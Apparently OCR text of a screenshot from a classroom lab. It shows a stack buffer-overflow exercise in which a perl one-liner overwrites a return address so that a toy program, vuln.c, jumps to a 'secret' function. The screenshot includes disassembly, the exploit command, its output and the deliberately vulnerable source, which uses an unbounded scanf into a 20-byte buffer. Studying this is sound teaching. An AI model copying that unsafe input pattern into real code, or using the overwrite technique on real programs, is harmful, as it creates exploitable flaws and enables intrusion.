 Ubuntu for SPbU(32) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Text Editor
En
5:20 AM
osboxes@osboxes: ~/TaskBufferAttack
08048584 <_fini>:
 8048584:       53                      push   %ebx
 8048585:       83 ec 08                sub    $0x8,%esp
 8048588:       e8 33 fe ff ff          call   80483c0 <__x86.get_pc_t
hunk.bx>
 804858d:       81 c3 73 1a 00 00       add    $0x1a73,%ebx
 8048593:       83 c4 08                add    $0x8,%esp
 8048596:       5b                      pop    %ebx
 8048597:       c3                      ret
osboxes@osboxes:~/TaskBufferAttack$
osboxes@osboxes:~/TaskBufferAttack$ perl -e 'print "a"x32 . "\x8b\x84\
x04\x08"' | ./vuln
Enter some text:
You entered: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa��
Congratulations!
You have entered in the secret function!
Segmentation fault (core dumped)
osboxes@osboxes:~/TaskBufferAttack$ gedit vuln.c
vuln.c (~/TaskBufferAttack) - gedit
Open
Save
#include <stdio.h>
void other() {
    printf("Congratulations!\n");
    printf("You have entered in the secret function!\n");
}
void input() {
    char buffer[20];
    printf("Enter some text:\n");
    scanf("%s", buffer);
    printf("You entered: %s\n", buffer);
}
int main() {
    input();
    return 0;
}
C
Tab Width: 8
Ln 20, Col 1
INS
Right Ctrl
ENG
1:20 PM
11/21/2018
12